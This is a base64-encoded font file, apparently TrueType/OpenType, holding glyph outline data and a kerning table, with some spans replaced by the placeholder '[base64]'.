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BzAhYAAP///6j+dgQkBbACJgAjAAAABwCiATIABv//ABD+gANhBFACJgBDAAAABgCicBAAAP///8z/6gSFBrICJgAxAAAABwHM/wYA2f//ADoAAAa0BhkAJgBIAAAABwGSApUAAP//ADoAAAdSBhkAJgBIAAAAJwBIApUAAAAHAE4FKgAA//8ACQAABDAHOQImACcAAAAHAEIAwwE5/////gAABNgHOQImANcAAAAHAEIA/QE5//8ALv/rA4UGAAImAEcAAAAGAEI8AAAA////+gAAA9EF+wImAOsAAAAGAEJm+wAA//8AZgAABVMFsAIGALQAAP//ADH+IgTtBDwCBgDIAAD//wCwAAAEyAcVAiYBFAAAAAcApwPHASf//wBzAAADxwXjAiYBFQAAAAcApwNB//X//wAr/kgHpARRACYAUQAAAAcAWwPmAAD//wBR/kgIdwXGACYAMQAAAAcAWwS5AAD//wAc/h8EHQXGAiYA1gAAAAcBzQEk/4T//wAQ/iADWARPAiYA6gAAAAcBzQDd/4X//wBQ/icEdAXHAiYAJQAAAAcBzQFX/4z//wAp/icDcARQAiYARQAAAAcBzQDs/4z//wCpAAAEwgWwAgYAOwAA//8Ac/5fA8MEOgIGALgAAP//ABUAAAIxBbACBgArAAD///+xAAAHVwcyAiYA1QAAAAcAnAH8ATn////HAAAGDgX0AiYA6QAAAAcAnAFY//v//wAVAAACMQWwAgYAKwAA////qAAABG8HLwImACMAAAAHAJwA3gE2//8AEP/rA7YF+QImAEMAAAAGAJwlAAAA////qAAABH8HDAImACMAAAAHAGgAxQE2//8AEP/rA8YF1gImAEMAAAAGAGgMAAAA////oAAABnUFsAIGAH8AAP//AA//6gV0BFACBgCEAAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wBF/+oEgAbgAiYBQQAAAAcAaACOAQr//wAx/+oDZgRPAgYAmQAA//8AMf/qA8MF1wImAJkAAAAGAGgJAQAA////sQAAB1cHDwImANUAAAAHAGgB4wE5////xwAABg4F0QImAOkAAAAHAGgBP//7//8AHP/rBDgHFAImANYAAAAHAGgAfgE+//8AEP/qA8AF1gImAOoAAAAGAGgGAAAA/////gAABNgG6AImANcAAAAHAG4A0wE3////+gAAA9EFqgImAOsAAAAGAG48+QAA/////gAABNgHDwImANcAAAAHAGgAyAE5////+gAAA+sF0QImAOsAAAAGAGgx+wAA//8AUf/qBIUHDAImADEAAAAHAGgAyQE2//8AK//pA90F1gImAFEAAAAGAGgjAAAA//8AVv/qBIoFxgIGARIAAP//ACn/6QOVBFECBgETAAD//wBW/+oEkAcOAiYBEgAAAAcAaADWATj//wAp/+kD2gXdAiYBEwAAAAYAaCAHAAD//wAh/+oETwcUAiYA4gAAAAcAaACVAT7//wAS/+kDsQXWAiYA+gAAAAYAaPcAAAD//wCR/+gEuwboAiYA2QAAAAcAbgC2ATf////N/kgDvgWwAiYAWwAAAAYAbgP/AAD//wCR/+gEuwcPAiYA2QAAAAcAaACrATn////N/kgDvgXWAiYAWwAAAAYAaPkAAAD//wCR/+gE3wc4AiYA2QAAAAcAoQEvATn////N/kgELAX/AiYAWwAAAAYAoXwAAAD//wC4AAAE4QcPAiYA3AAAAAcAaAD2ATn//wBnAAAD6wXRAiYA9AAAAAYAaDH7AAD//wAM//4GDAcPACYA4QQAACcAKwPbAAAABwBoAWkBOf//AA3//wWBBdIAJgD5AAAAJwCKA6EAAAAHAGgBEP/8////vP5HBL0FsAImADoAAAAHAc8DPQAA////u/5HA7cEOgImAFoAAAAHAc8CZAAA//8AKP/qBBYGAAIGAEYAAP///9T+RwUlBbACJgDYAAAABwHPA9IAAP///8P+RwRXBDoCJgDtAAAABwHPAwQAAP///6j+kAQkBbACJgAjAAAABwCoBJwABv//ABD+mgNhBFACJgBDAAAABwCoA9oAEP///6gAAAQkB7oCJgAjAAAABwCmBGsBM///ABD/6wNhBoUCJgBDAAAABwCmA7L//v///6gAAAWYB4kCJgAjAAAABwGZAMMBCP//ABD/6wTfBlQCJgBDAAAABgGZCtMAAP///6gAAAQkB4gCJgAjAAAABwGYAMkBDP//ABD/6wNrBlMCJgBDAAAABgGYENcAAP///6gAAATxB8UCJgAjAAAABwHQAMQBBf//ABD/6wQ4BpACJgBDAAAABgHQC9AAAP///6gAAAQkB80CJgAjAAAABw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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5QAFTyfLgAAYQ0AAQAAAGmA1YDXANiA2gD3gPoA/[base64]/BhyGOgZXhlwGYYZnBmyGcgZ6hoMGi4aUBpyGpgavhrkGwobMBs2GzwbQhtIG9ob/BweHEAcYhyEHKYcyBzSHNwc5hzwHPodJB1OHXgdoh3MHeoeCB5+HqAfFh84H64f0B/iH/[base64]/[base64]/CAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIAVP/mAZz/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAEBnP/rABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAAQGcAA4APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDx//UBZv/AAAMACwAUAD8AEgBfABMAAgDx/9YBZv+YAAIA8f/WAWb/iAACAPH/1gFm/4gACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABABIABQAVgAyAFkAEQFmABAAAQFmABgABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAQDx//UAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAABAL8ADQACALP/wgC/ABAAAQC//+IAAQDC//IAAQC/AA4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/9YBZv+IAAUAvf/sAL8ADwDB/+oAxf/OAMf/5wABAL8ADwAHAMX/6gDo/+4A8f/VAPn/7QEv/+wBVP/sAdT/6AABAPH/wAABAMUAIAAOAEgADAC//5AAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/+IAAgDx/8AB1P/hAAwA4f/UAPH/yQD5/9EBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/ZAFU/8kACgDh/8EA8f/NAPn/0gEv/8wBOP/lATv/3wFJ/84BS//qAVP/ngFU/84ACgDh/8IA8f/GAPn/zwEv/8ABOP/hATv/3wFJ/80BS//oAVP/nwFU/8YACQDh/8kA8f/fAPn/4QEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQDh/+YA8f/QAPn/1gEv/84BOP/oAUn/5wFL/+0BU//mAVT/0AALANQAFADh/+AA6AATATj/4QE5/+ABPP/hAUH/6QFJ/98BS//eAVP/3wFV//IAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAFABn/8gDh//EBSf/yAUv/8gFT//IACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QADQDUABMA4f/mAOL/9ADoABIA8f/nAPn/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACgDh/8QA8f/NAPn/1QEv/8wBOP/mATv/3wFJ/9EBS//sAVP/oQFU/88ACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAAgDU/+IBU//kAAIA1P/hAOj/5AAHAOj/7gDx/+4A+f/vAQT/9AEb//EBL//vAVT/7wAFAPH/9AD5//QBBP/1AS//9QFU//UAAgDo/2gBF//uAAcA6AAUAPH/7QD3/9AA+f/uAS//7QE5/+0BVP/tAAEBF//xAAUBF//rAZ7/6wGi/+kBqv/rAaz/6wATAEgADQDC/9YAw//AAMf/1QDo/8gBF//sARsADAFKAAsBTAALAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/xAAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAHAOgAFADx//AA+f/wAPwAFgEv/+YBOf/cAVT/8AAHAOgAEgDx/+MA9/+4APn/4wEv/7oBOf/ZAVT/4wAJAPH/gAD5//ABBP/bARv/3AEv/0cBOf/uAUoABwFM//QBVP9/AAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDo/+8A+f/uAAkA8f92APn/0wEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YACQDx/2QA+f/ZAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/agD5/8YBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wACAOj/aAEX/+4AFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wACAOj/aAEX/+4AAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsACQGe//IBov/yAar/8gGs//IBr//AAbD/7AGx/8cBsv/YAbT/vwACAbH/7gGy//UAAgGq/+sBrP/rAAcBqv/vAaz/8AGv/7sBsP/sAbH/twGy/9UBtP+0AAQBr//uAbH/8QGz/+wBtP/qAAQBr//pAbH/6wGy//EBtP/lAAQBr//yAbH/8QGy//UBtP/uAAIBsQANAbQADQAGAEgACwC6//IAx//xAMn/7wHUAA8B1v/uAAMAxf/tAPH/1QHU/+wABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/